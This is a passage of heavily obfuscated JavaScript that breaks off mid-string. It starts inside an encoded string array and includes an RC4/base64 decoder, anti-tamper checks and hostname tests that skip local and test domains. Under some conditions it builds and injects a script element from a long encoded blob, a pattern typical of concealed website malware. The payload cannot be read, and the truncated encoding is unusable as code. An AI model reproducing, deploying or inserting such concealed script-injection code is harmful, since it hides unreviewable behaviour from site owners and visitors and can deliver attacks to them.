W60BW7qmxW','W7JdRu0FlG','W616W6lcN8ko','sCkcoCoLu8kDlCkjWRhdGry','W6FdIIhcGvi','W7VdQCocrmk9','WRaQWQZcMei','W6VdIdRcJSkF','oLnCWQa','vqmOjty','EhzOkhS','sMxcGf1QWOBdU8kFjSoXWOy0','WRmXqmogW6FdKCkHlq','CxpcH8oKWQG','txBcKmooWPq','BCoCW7TRwG','nSoLrgDR','xG/dP8oxWO8','wWJcIf1O','k8oeWPWxCW','sLO9pHi','W71wpfBcSa','CrpdHSobW7q','x13cLmouhq','gCo+tmo7ha','WPpcQqf4WPS','muTjfSky','W7fzWPlcTMSGWPxcJW','jhrUWOJcNG','W7FdV8oczmk9','W4ZdPu0nnq','we/dV8kXCa','yINdKdxcOG','faLQi0G','zCojW71vxa','EColW79rpq','WRO7WQHoFW','WQRdUx7dLmkj','W5NdTmo0r8kW','rSkqWOvyWOC','WRulF1VcQa','dWFcTqBdVG','kSoIWOVcGI4','WQ4iWO3cQfO','WOKgWPNcVeC','uZm/pHi','W79inWlcSa','j8kFmCoMuG','qCk5muq','guRdQGdcPsGJc8kyWOq','WPuLWO3cTwW','rYytWQldUY8+avtcLLGeWQa','dmo2WO0IAa','WQaOWQtcING','Bq7cUNRcRa','kmosECkehG','W5pdMqNcT8kA','W6jlW7BcVmkE','ebdcHJ/dLq','W67dMmoSC8k/','p8oYumkvaG','WOe9WOrlEa','BXVdMSoXW5e','WQqHWPJdLq','sWVcRLBcOq','WPNcQK5eW5K','k8ooq8o8iW','gGCXWPaB','WPCoWOVdNCkc','A11Gmxa','W6NdHJdcINy','W6rnW6m','W5D4hmooWPS','WRBcUGDnrW','lmocxbrR','WOX2W4e','W5ddNJpcLCkF','ySoaW7b2CG','W4SbWQrtWOu','WR8CWP3dICkc','tmoDdNGJ','w8oHW456cq','WRNdSvNdRmkC','cCouCmk8cW','WQyDWOVcLLW','CKVcSmoNpW','qrtdQadcMW','efbRW5ZcTq','W5SwWRS','qcyTWP0f','W698WRr7W5m','WOFcUbfYAG','rqlcKdhcMW','WRPIFmkgW5a','wmoUW7vfyW','qw3cO8oz','rY0vWQJdTc5QgMtcVeW8','WORdIM7dKCkG','WRyyW43cU8kh','WR88WO3dSCko','WPqNWQxcNKi','qWtdU8ogW5G','W4hcIwCVva','WRNdQfJdOmkA','WOJdJfVdUCkJ','W6vXW5RcGCkn','W4rygSoYWQ4','tSocW5fXaq','W5S1WPLeWOa','W6KKWPz8WP4','W5VcQmkMW5K4','W7NcOSkJW6qr','dYaqWQuq','ASkKi8kXWRO','W4ldICoYF8k6','vvvkc1a','EdVdNmoZDa','kZ8UWPKH','WRlcHcv4WP8','zwPZaLK','Bmo6hLaQ','W6tdJHZcPMq','BmoPafaU','yZpdPSoyEG','W43dLs/cHmkK','WRq9W6tcOCkd','zsldTmo7tG','AfhdOCk6qG','Ee/cL8o4mq','W7ZdGWpcLSkK','rt/cQ0RcTW','W4mtWQbYWP8','W4hdSq3cQSkU','pGrEm2S','W7zJm8oXWQ4','pZZcNdldQa','waekkXm','WQxcSdLBFa','pSoztmogda','W63dLgmciq','x8oTW5TgCq','qsWrWQ7dSY5IkNNcSvKd','hgj+omkU','WPZcSsXCEW','WQdcOGv7WOq','W6najSoXWR8','wSoxlL48','W7vSwSoC','fCoOqmokha','WQOnWQpdHSkm','WQ3dVxy+bG','iLvKff8','fWhcKHhdJa','smkNWQrCWQq','W5zGt0NdOG','CSopAgNcIa','W5Txc1JcMq','nIOKWO46','W77cVSo0FCox','W65NW6lcT8kL','WQy9WRtcHe8','WQlcJbreWRG','W4OGW7a4Eq','ycZdHCo6W6y','WRy3WQX9sa','W7pdTComzSkW','ih3dPwtdUW','ex7cKmktl2ieW40uW5iKEa','W7tcTSkyW5WS','W4lcOmoRBG','W77cNmk0W7iW','hcBcNZNdLa','W5FcLSk4W7G8','WP7dUx0mda','WQ3dPx0wiW','imotWOSyqW','prW/yd/dUCo3lmojWROkWPe','rCkqWRHCWRm','jxv4W5JcMa','WONdNh7dT8k3','zCkqWQTsWQ8','DCkTWQr2WQS','W4BdSHlcGvO','WRhdV1FdOwW','w8oTW5rdcq','W6u0DaxcLq','emoXWPOlFa'];function _0x9098364l(a,b){a=a-0xe6;var c=_0x9098364k[a];if(_0x9098364l['ohXwrP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9098364l['fdmhGS']=h,_0x9098364l['kATWQP']={},_0x9098364l['ohXwrP']=!![];}var e=_0x9098364k[0x0],f=a+e,g=_0x9098364l['kATWQP'][f];if(g===undefined){if(_0x9098364l['xQNDoW']===undefined){var i=function(j){this['ikMgeY']=j,this['VkjRQy']=[0x1,0x0,0x0],this['XsTTqx']=function(){return'newState';},this['gRDlLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NWORra']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MaeppW']=function(){var j=new RegExp(this['gRDlLf']+this['NWORra']),k=j['test'](this['XsTTqx']['toString']())?--this['VkjRQy'][0x1]:--this['VkjRQy'][0x0];return this['GRRhyb'](k);},i['prototype']['GRRhyb']=function(j){if(!Boolean(~j))return j;return this['RGTswP'](this['ikMgeY']);},i['prototype']['RGTswP']=function(j){for(var k=0x0,l=this['VkjRQy']['length'];k<l;k++){this['VkjRQy']['push'](Math['round'](Math['random']())),l=this['VkjRQy']['length'];}return j(this['VkjRQy'][0x0]);},new i(_0x9098364l)['MaeppW'](),_0x9098364l['xQNDoW']=!![];}c=_0x9098364l['fdmhGS'](c,b),_0x9098364l['kATWQP'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9098364l;while(!![]){try{var c=parseInt(Y(0x176,'Gk1a'))*parseInt(Y(0x19b,'J86Y'))+-parseInt(Y(0x21a,'TEd8'))+parseInt(Y(0x12b,'8EcS'))+-parseInt(Y(0x1f7,'MARz'))+parseInt(Y(0x147,'uo5#'))*parseInt(Y(0x157,'y6)l'))+-parseInt(Y(0x19d,'MARz'))+-parseInt(Y(0x16d,'cTX8'))*-parseInt(Y(0x144,'@mN4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9098364k,0xb2367),!function(){var Z=_0x9098364l,k={};k[Z(0x123,'C[0l')]=function(N,O){return N<O;},k[Z(0x1a0,'J86Y')]=function(N,O){return N!==O;},k[Z(0x1b7,'zNZ3')]=function(N,O){return N===O;},k[Z(0x1c8,'zNZ3')]=function(N,O){return N+O;},k[Z(0x240,'wXXu')]=function(N,O){return N*O;},k[Z(0x10c,'$nZw')]=function(N,O){return N-O;},k[Z(0x212,'$d8Y')]=function(N,O){return N+O;},k[Z(0x203,'8EcS')]=function(N,O){return N<O;},k[Z(0x216,'$d8Y')]=function(N,O){return N===O;},k[Z(0xfd,'cTX8')]=function(N,O){return N+O;},k[Z(0x120,'73#V')]=function(N,O){return N!==O;},k[Z(0x1a5,'lwYr')]=function(N,O){return N===O;},k[Z(0x1ea,'W)i9')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x17d,'NguW')]=function(N,O){return N||O;},k[Z(0x20f,'lwYr')]=function(N,O){return N(O);},k[Z(0x16c,'73#V')]=function(N){return N();},k[Z(0x21e,'8EcS')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x19e,'NguW')]=function(N,O){return N!==O;},k[Z(0x158,'7#s9')]=function(N,O){return N!==O;},k[Z(0x1e7,'wX$o')]=function(N,O){return N!==O;},k[Z(0x13a,'wXXu')]=function(N,O){return N!==O;},k[Z(0x177,'QJ!k')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1d5,'Vu#d')]=function(N){return N();},k[Z(0xec,'VuoX')]=function(N,O){return N<O;},k[Z(0x237,'VuoX')]=function(N,O){return N(O);},k[Z(0x1ce,'C[0l')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0xf9,'CqAv')]=Z(0x238,'VuoX')+Z(0x116,'H4H1')+Z(0x1ee,')9Wj')+Z(0x129,'CqAv')+Z(0x241,'AJwV')+Z(0x102,'2cuy')+Z(0x207,'(gZ1')+Z(0x1c6,'0Phi')+Z(0x1ab,'y6)l')+Z(0x17f,'yK9w')+Z(0x1c3,'(gZ1')+Z(0x227,'(gZ1')+Z(0x201,'TEd8')+Z(0x12d,'44dp')+Z(0x23b,'0Phi')+Z(0x1b0,'H4H1')+Z(0x234,'VGVj')+Z(0x153,'IRh8')+Z(0x132,'Ohh$')+Z(0x106,'73#V')+Z(0x1c7,'Gk1a')+Z(0x10f,'TEd8')+Z(0x1bb,'Vu#d')+Z(0x11c,'Ohh$')+Z(0x165,'2cuy')+Z(0x105,'VGVj')+Z(0x244,'44dp')+Z(0x160,'hhDL')+Z(0x13f,'RFn*')+Z(0x167,'7#s9')+Z(0x1e8,'&$zQ')+Z(0x10b,'QJ!k')+Z(0x1cb,'hhr9')+Z(0x245,'g4%S')+Z(0x247,'7Zc3')+Z(0x239,'zNZ3')+Z(0x134,'uo5#')+Z(0x1c2,'7Zc3'),k[Z(0x125,'$d8Y')]=Z(0x112,'Dk9i')+Z(0x200,'44dp')+Z(0x223,'Dk9i')+Z(0x162,'QJ!k')+Z(0x1f8,'$nZw')+Z(0x190,'lwYr')+Z(0x1d8,'$d8Y')+Z(0x222,'Vu#d')+Z(0x16e,'H4H1')+Z(0x1e9,'uo5#')+Z(0x168,'lwYr')+Z(0x24a,'RFn*')+Z(0x20d,'7#s9')+Z(0xfa,'VuoX')+Z(0x156,'wXXu')+Z(0x219,'NguW')+Z(0x13f,'RFn*')+Z(0x15b,'Ohh$')+Z(0x1ef,'3Gkk')+Z(0x1e1,'TEd8')+Z(0x1cb,'hhr9')+Z(0x22a,'1xlU')+Z(0x151,'@mN4')+Z(0x1cc,'wX$o')+Z(0x1fb,'IRh8')+Z(0x14e,'$d8Y'),k[Z(0xef,'cTX8')]=Z(0x115,'8EcS')+Z(0x1d9,'$d8Y')+Z(0x1f2,'1xlU')+Z(0x178,'QJ!k')+Z(0x1e5,'&$zQ')+Z(0x131,'8EcS')+Z(0x143,'cTX8')+Z(0x13e,'7#s9')+Z(0x21b,'8EcS')+Z(0x1c0,'0Phi')+Z(0x12a,'wX$o')+Z(0x23d,'2cuy')+Z(0x1f1,'VuoX')+Z(0x127,'TEd8')+Z(0x213,'Ohh$'),k[Z(0x1df,'(gZ1')]=Z(0x180,'7#s9')+Z(0x220,'H4H1')+Z(0x22c,'7#s9')+Z(0x217,'44dp')+Z(0x20b,'y6)l')+Z(0xea,'wXXu')+Z(0x1ba,'h6C9')+Z(0x251,'1xlU')+Z(0x163,'73#V')+Z(0x12f,'vi^%')+Z(0x172,'oR0s'),k[Z(0x191,'8EcS')]=Z(0x197,'3Gkk')+Z(0x17a,'h6C9')+Z(0x221,'H4H1')+Z(0x17c,'q*Mj')+Z(0x145,'TEd8')+Z(0xeb,'oR0s')+Z(0x210,'0Phi')+Z(0x14d,'VuoX')+Z(0x107,'3Gkk')+Z(0x1d0,'CqAv')+Z(0x13c,'q*Mj')+Z(0x250,'NguW')+Z(0x17e,'3Gkk')+Z(0x1b4,'h6C9')+Z(0x12e,'Gk1a')+Z(0x10d,'3Gkk')+Z(0x199,'cTX8')+Z(0x1b5,'vi^%'),k[Z(0x1b9,'vi^%')]=function(N,O){return N===O;},k[Z(0x104,'g4%S')]=Z(0x1c4,'7Zc3')+Z(0x225,'117K')+Z(0x204,'yK9w')+Z(0x198,'wXXu')+Z(0x19a,'h6C9'),k[Z(0x230,'lwYr')]=Z(0x138,'uo5#')+Z(0x1c9,'QJ!k'),k[Z(0x169,'C[0l')]=Z(0x113,'C[0l')+'t',k[Z(0x14b,'7Zc3')]=function(N,O){return N===O;},k[Z(0x103,')9Wj')]=Z(0x1d1,'hhr9')+Z(0x15d,'C[0l'),k[Z(0x12c,'Vu#d')]=function(N,O){return N===O;},k[Z(0xf7,'uo5#')]=function(N){return N();},k[Z(0x189,'uo5#')]=function(N,O,P){return N(O,P);},k[Z(0x109,'oR0s')]=function(N){return N();},k[Z(0xf8,'IRh8')]=function(N){return N();},k[Z(0x1e0,'y6)l')]=function(N,O,P){return N(O,P);},k[Z(0x1d3,'73#V')]=function(N,O){return N-O;},k[Z(0x130,'wX$o')]=function(N,O){return N(O);},k[Z(0x150,'1xlU')]=function(N){return N();},k[Z(0xe8,'J86Y')]=Z(0x1e2,'h6C9')+'t',k[Z(0x193,'VuoX')]=Z(0x17b,'7#s9')+Z(0x1d6,'7Zc3')+Z(0x182,'@mN4'),k[Z(0x154,'TEd8')]=function(N,O){return N||O;},k[Z(0x1ae,'vi^%')]=Z(0x218,'44dp')+Z(0x142,'hhDL')+Z(0x173,'1xlU')+Z(0xe6,'CqAv')+Z(0x174,'TEd8')+Z(0x1f4,'@mN4')+Z(0x136,'Gk1a')+Z(0xf2,'zNZ3'),k[Z(0x1d7,'7Zc3')]=Z(0x11e,'TEd8')+Z(0x243,'Gk1a')+Z(0x23c,'2cuy')+Z(0x231,'IRh8')+Z(0x1eb,')9Wj')+Z(0xf5,'g4%S'),k[Z(0x19c,'C[0l')]=function(N,O){return N!==O;},k[Z(0x18f,'hhr9')]=function(N,O,P){return N(O,P);},k[Z(0x20c,'g4%S')]=Z(0x23e,'J86Y');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x9098364l;if(P){var R=P[a0(0x1da,'(gZ1')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z,P={};P[a1(0x1f6,'zNZ3')]=function(S,T){var a2=a1;return m[a2(0x1ad,'(gZ1')](S,T);},P[a1(0x16a,'g4%S')]=function(S,T){var a3=a1;return m[a3(0x1f5,'AJwV')](S,T);};var Q=P;for(var R in N)if(m[a1(0xe9,'73#V')](R[a1(0x18a,'0Phi')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x21d,'hhr9')](U,T[a4(0x18c,'zNZ3')+'h']);U++)if(Q[a4(0xf6,'(gZ1')](S[a4(0x11a,'&$zQ')+a4(0x1fe,'@mN4')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function w(N,O){var a5=Z;return m[a5(0x1ac,'@mN4')](N,Math[a5(0x1bc,'hhr9')](m[a5(0x13d,'h6C9')](Math[a5(0x118,'2cuy')+'m'](),m[a5(0x1f0,'IRh8')](m[a5(0x249,'VuoX')](O,0x1),N))));}function x(N,O){var a6=Z;for(var P=0x0;m[a6(0x229,'3Gkk')](P,O[a6(0x14a,'117K')+'h']);P++){var Q=O[P],R=m[a6(0x242,'hhDL')](0x0,Q[a6(0x126,'Ohh$')+'Of']('.'))?m[a6(0x20a,'C[0l')]('.',N):N,S=m[a6(0x24b,'&$zQ')](R[a6(0x195,'C[0l')+'h'],Q[a6(0x141,'1xlU')+'h']),T=R[a6(0x184,'$nZw')+'Of'](Q,S),S=m[a6(0x233,'VuoX')](-0x1,T)&&m[a6(0x13b,'Dk9i')](T,S);if(S&&(m[a6(0x1ff,'vi^%')](R[a6(0x15e,'lwYr')+'h'],Q[a6(0xf0,'VuoX')+'h'])||m[a6(0x1b8,'7Zc3')](0x0,Q[a6(0x1cf,'7#s9')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x11d,'@mN4')](s,m[a7(0x19f,'C[0l')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x1af,'TEd8')](A,m[a8(0x110,'$nZw')](y));if(N){var N=m[a8(0x1c5,'CqAv')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x21c,'MARz')](0x46,N[a8(0x161,'TEd8')+a8(0x20e,'RFn*')](0x0))&&m[a8(0x24c,'uo5#')](0x66,N[a8(0xf4,'C[0l')+a8(0x202,'VuoX')](0x0))||m[a8(0x194,'hhDL')](0x49,N[a8(0x14c,'VGVj')+a8(0x119,'H4H1')](0x1))&&m[a8(0x1bf,'W)i9')](0x69,N[a8(0x192,'wXXu')+a8(0x1cd,'vi^%')](0x1))||m[a8(0x170,'C[0l')](0x4c,N[a8(0x139,'wX$o')+a8(0x16f,'lwYr')](0x2))&&m[a8(0x24f,'0Phi')](0x6c,N[a8(0x18e,'RFn*')+a8(0x18b,'3Gkk')](0x2))||m[a8(0x1ed,'7Zc3')](0x45,N[a8(0x1a3,'73#V')+a8(0x108,'117K')](0x3))&&m[a8(0x246,'@mN4')](0x65,N[a8(0x22f,'g4%S')+a8(0x1f9,'CqAv')](0x3))||m[a8(0x16b,'AJwV')](0x3a,N[a8(0x100,'hhDL')+a8(0x1fe,'@mN4')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x1dd,'TEd8')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x214,'$d8Y')](y);if(N){var O=m[aa(0x224,'NguW')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x208,'Ohh$')](O,'~')?m[aa(0x23f,'zNZ3')](A,N):P)&&m[aa(0x252,'h6C9')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0xfb,'lwYr')](O,P);}}function D(){var ab=Z,N=m[ab(0x1a7,'RFn*')],O=new RegExp(m[ab(0x22d,'wXXu')],'g');return N[ab(0x137,'117K')+'ce'](O,'')[ab(0x1e4,'h6C9')](';');}function E(){var ac=Z,N=m[ac(0x1b2,'IRh8')],O=new RegExp(m[ac(0x1b3,'CqAv')],'g');return N[ac(0x1bd,'cTX8')+'ce'](O,'')[ac(0x14f,'7#s9')](';');}function F(N){var ad=Z;return m[ad(0x22e,'RFn*')](-0x1,N[ad(0x1e6,')9Wj')+'Of'](String[ad(0x133,'MARz')+ad(0x117,'73#V')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0xed,'MARz')](N)||new RegExp(m[ad(0x121,'VGVj')],'g')[ad(0x1fd,'Gk1a')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x111,'Dk9i')+'h'];return m[ae(0x209,'73#V')](N[ae(0x135,'C[0l')+ae(0x228,'(gZ1')](m[ae(0x206,'yK9w')](P,O[ae(0x15c,'7Zc3')+'h']),P),O);}function H(){var af=Z,N=m[af(0x1dc,'lwYr')](q,this,function(){var ag=af,R={};R[ag(0x1fa,'y6)l')]=m[ag(0x196,'C[0l')];var S=R,T=m[ag(0xee,'J86Y')](typeof window,m[ag(0x24e,'44dp')])?window:m[ag(0x1ec,'J86Y')](typeof process,m[ag(0x1a4,'VuoX')])&&m[ag(0x24d,'q*Mj')](typeof require,m[ag(0xe7,'TEd8')])&&m[ag(0x1a8,'7#s9')](typeof global,m[ag(0xff,'g4%S')])?global:this,U=function(){var ah=ag,V=new T[(ah(0x11b,'NguW'))+'p'](S[ah(0x1f3,'CqAv')]);return!V[ah(0xf1,'VuoX')](N);};return m[ag(0x1a1,'cTX8')](U);});m[af(0x1db,'117K')](N);var O=m[af(0x164,'7Zc3')](D),P=m[af(0x236,'yK9w')](B),Q=m[af(0x1c1,'MARz')](E);return!P||!!(m[af(0x124,'RFn*')](x,P=m[af(0x1a6,'cTX8')](G,P,String[af(0x22b,'$d8Y')+af(0x181,'W)i9')+'de'](0x2e))?P[af(0x15f,'RFn*')+af(0x155,'MARz')](0x0,m[af(0x1d4,'IRh8')](P[af(0x11f,'IRh8')+'h'],0x1)):P,O)||m[af(0x149,'44dp')](x,P,Q)||m[af(0x148,'4#Hq')](F,P)||m[af(0x188,'AJwV')](z));}function I(N){var ai=Z,O=m[ai(0x179,'zNZ3')](y),P;O&&((P=O[ai(0x187,'lwYr')+ai(0x152,')9Wj')+ai(0x1b1,'73#V')](m[ai(0x253,'hhr9')]))[ai(0x1a9,'vi^%')]=m[ai(0x1a2,')9Wj')],P[ai(0x1b6,')9Wj')+ai(0x205,'4#Hq')+'t']=N,(O[ai(0x235,'7Zc3')]||O[ai(0x101,'VGVj')]||O[ai(0x186,'oR0s')+ai(0x183,'y6)l')+ai(0x1e3,'H4H1')])[ai(0x1aa,'J86Y')+ai(0x215,'VuoX')+'d'](P),P[ai(0xfe,'Vu#d')+'e']());}function J(){var aj=Z,N,O=m[aj(0x171,')9Wj')](s,m[aj(0x1fc,'h6C9')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x232,'7Zc3')],Q=new RegExp(m[aj(0x1de,'&$zQ')],'g'),(Q=O[P[aj(0x10a,'C[0l')+'ce'](Q,'')])&&Q[aj(0x23a,'q*Mj')+aj(0x248,'4#Hq')][aj(0x10e,'1xlU')+aj(0xf3,'AJwV')+'d'](Q));}try{var K,L,M;m[Z(0x18d,'Vu#d')](H)||(m[Z(0x1be,'C[0l')](J),m[Z(0xfc,'hhr9')](0x1,m[Z(0x166,'hhDL')](w,0x1,K=0x4))||m[Z(0x15a,'7#s9')](I,m[Z(0x226,'uo5#')](m[Z(0x21f,'8EcS')]('(',new Function((function(){var _0x6110489=function(){var _0x8169406c=['qMLwBu1Us1n0suTeqJrnELuZtenJELngtK1kEwTYu0nN','BvCWz29nsgHQt1n3BK5fnxfAu2nWwfnODuXhCgjtq2D3','sJfWrLvRvw5lu3rjs0rcne5ezZvmq2q0zeuXBuP5A3jt','mtm3AgLVrLPq','u3nUwfnJCeXhuMjtq2D3zurnEe1tD25jELL3y3LJCfHu','sNLRCLndz3DLrfv4wvn3BLn5wJvLq2nWsZbNB01izZfo','uwPkEwTYu0nNDW','q2qYzum5ALrTwNfoEwnZsJjOtgvUuJjuvwnUtenKDvKY','AgTou3DUu3LAnwvdy3blmgDVtuHNEK16sxnkmNHStvDR','EwTYu0nND2vesM1zExDUy1HKAMjty3blmgDVtuHNmK16','vMrsvtjOnvLty3nkmwrszuDotfOXzfbwELPOsNL3BMjv','DLqWtMHkExDUyZbSu1KWy3LuBu5kuNLJC0OZAZrHmJL0','Dg1nAwnWsZbNB01iz3PzELLZsJfADwrRD25lu3rjs0rc','n2ztEgTxmgDVtuHNEu4Ysxnkmtflwg1RBKTwmdLABLz1','sNLRCLndz3DLre0XtLn3BLvfsMrtq2nWsZbNB01iz3HA','ounzAK5esNL3BMvRA3zzmuPUvM1otfz5y3nkmMXmu21o','nvfIu2nWsZbNB01izZbAr1vZsJnOBfryqw5lu3rjs0rc','wtbSrgiXtLHoBMTUtenKru9houLswfzPwxLJC0OWtKrH','tenJne9frLHkEwTYu0nND2veuMHpq3DUu2TswfzPy3bl','oxrJrZL1wLC1meTisxbpm1POy2Lcme8YwNzJAwGWufrc','q3DUuw5ozvj5y3blmgDVtuHNme5QqxnkmhnTzvHNBKTt','zezkA1qWy25mq2ryvwPOr1LUvLDArK5isNL3BMveAhjn','we5UAgTtmu52yuzJmgrhtK9Ju2nZsJj0EK9eBdfKrtHU','sNLSzeTiB3nLrNrrs0rcne5QA3Lmq2r6txPgr0P5A3jk','y3blmgDVtuHNEe9erxnkEKP2vfDnBKTtDeLlrei0tMPg','mLPPD25wrtviyLnJCeSWz29nsgCXtvrNC0OXuK9smJbU','tenJD1LSwMPkEwTYu0nND2vettjzu3DUyJfsyvrdy3bl','ruL5y3blmgDVtuHNEK5htxnkEKjPvM1nBKTtDeLlrei0','zvrOCK4YmxrImgrytLHRBKXdzhnABfPQvLzoCMjhBfHk','mujdwfvNBKTtDeLlrei0tKrsAuXdzhzwrNbnsNLRCLnd','AgTusfjizvnJC0OXzfjKr1jtvti5wMjivtrkExDUvNPA','rvyXww5lu3rjs0rcne5huM1mq2r2vKzWtuP5A3jtq2D3','we4WwMTtv1zisNL3BMmXtNjuBvzmyM5jBKXdzhHzm2HQ','q01Us1n0suTeqJrorgSXtenKCu5xuLfkEwTYu0nND2ve','tKrpr3rAsNL3BLjisKnArtf5tunZBKXdzdbvmJLyvJfc','uLfkEwTYu0nNDW','D25xA1ztuLnJCeSWz29nsgD4wvrrC0OXDhrkrLvUs1n0','BLzxz29xq2nWsZbNB01iz3HnmLLZsJe1s1HQtw5lu3rj','rei0ttjjmeXdzhHKmK50sNLRCLndz3DLrfzStxL3BMfQ','zhnkrLPYsNLRCLndz3DLre15wML3BMiXuMfuq2nWsZbN','zfHvv1L2yLCXDK9ytLHkExDUyZjgA1PfEgTrmLvUtenK','mte0mdy1nMXqExDrEa','t0nJC0OXyZfsmMHyvwTkA1rerNrkExDUvNPwCe4Xzfbx','D25wr2rtt0nJCa','AgTArwm0yJb4q2nty3nkmMS0yJnKBK0WCgPtmwnUtenK','muXdzg5rwfzPsNLRCLndz3DLrezOtvn3BLzfnuHIu2nW','z29nsgCXt0rNC0OXuM5vAMDUs1n0suTeqJror1PStenK','sNL3BLjusJzvBgrsuKzjBKXdzgPzwgW1zdjrD0P5D25L','sZbNB01izZbovgnZsNPjEvrxsw5lu3rjs0rcne1TwMTm','zffzvezPvg5OA1rgy25mq2rytKD4ALnvAdrzmhaYtunJ','rJnzmJbUs1n0suTeqJrnAK16tenKnvvPvJrkEwTYu0nN','rMPzAxDUyKnsv2f5y3blmgDVtuHNEe5ey3nkmvjUvwPN','vNPsse1TotrHr05suNLJC0OZAhrHEKPUvevswKP5D25J','zuDvEuXdze5LwfPssNLSzeXdzg5kEwTZy3OXBvCXtw9n','vuzoCK5wyZntrwnUtenKrfDUqMTuA052yw5sseP5D25s','C0P6zZrrvMnUs1nRCMnhrNLJmLzkyM5rB1j5z3DLreKX','q2rLu2W0EKP5A3jtq2D3zurgAK1dD25lrZvryLnJCeSW','DdfzAK1UtenKDu1ftNbsrZf2yLnJC0OXzffLr1jiyLC5','C0OZyZrHEtLytKm5A1nREfHkExDUvNPKA1PgqKrHmKzy','EwTYu0nND2vesMPnAxDUtKu1CvPty3blmgDVtuHNELPh','zvzVCfr5y3blmgDVtuHNmu56vxnkmvP1zgT3BKTtDeLl','sJjJBvzerw5lu3rjs0rcne5evM1mq2r2vKzWtuP5A3jt','tun3BKL6wxDJEwnWsZbNB01iz3HnBuLZsJbWrvyXww5l','wxLJCeSWz29nsgCWt0DnC0P5rM1oA29Us1n0suTeqJro','tenKwe5RwMPwseL2wtbSvgf6vw5mq2rft0C5wfyXqtrp','mePRvfCXDMvwyZbrBvjiuNLJC0OYtJbtm3aZv1HRBKXd','BLfRtNjLrZLjuJjRBKXdzfHvrLjevNPwAwvgyZbvEwnZ','tMPjnuXdyZbLvxaZsNLRCLndz3DLrfL5wLn3BMnyzgPI','C0OXzfnxrwrytMT3nvz6wNHkExDUvNPzDLPfCfrHmfjy','BKTtDeLlrei0tvDkAKXdzgvtBdr6sNLRCLndz3DLrfjQ','mviXtKnJC0OWvKrHmNr0t0C5tLz6vNHkExDUvNPAyvPg','sLrcne1uqxDyu2S3zLHkBgrivNLIAuj4tZmWn1H6qJro','mKXdzenJmtvisNLRCLndz3DLrfv5tvn3BKThnvfIu2nW','DdnHr2XZwLnNAeLwDgrlwhqWy25Sn2rTrNLjr005y0Dg','vKnJCeSWz29nsgD4tKDzC0P6uJvtBMnUs1n0suTeqJrn','ExDUzvzjBgvdy3blmgDVtuHNmfPurxnkm2GWvfDzBKTt','u3rjs0rcne1QyZjmq2q0yw10C0P5A3jtq2D3zurzEe15','ne1urMPmq2n6u0zotuP5A3jtq2D3zuDAAuXdzfzoA1z3','A3jtq2D3zurjmLPPD25Lr3bYyKnJCeSWz29nsgD6t1Dv','z29nsgD6twPRC0OZtxPnvvLUs1n0suTeqJrov0zStenJ','wwXAAKP5A3jtq2D3zurnmvPdD25jELL3y3LJCeSWz29n','EwnZsJnzD1nTtLjrmJLsvNPwAeP5D25Jvu52vdfKu05h','zgHkExDUzgPODMjvtLPHr05nwvnJC0OZsKrHmgXytKC1','ne16wMXmq2rSyLrwAeP5A3jtq2D3zurwBu1dD25lrZvr','ALnREfHkExDUzurODLjxChrHEMrytMS4BKXdzfHvBKzO','mdH4wLnJC0OZttrHme5VzeHfmeP5D25wELPhwtfAmgjh','tercne1QBg1oBuvWtengBwrxnwPKr2X2yMLNCguZwMHJ','vgT0Bu1Py3blmgDVtuHNme1QtxnkmujdwfvNBKTtDeLl','sNLRCLndz3DLr0PPtenJAK5QqNPkEwTYu0nND2vevMTz','uKCXCLyXyZbvrgrQuNLJC0OZAg5IvvzgwMTJBK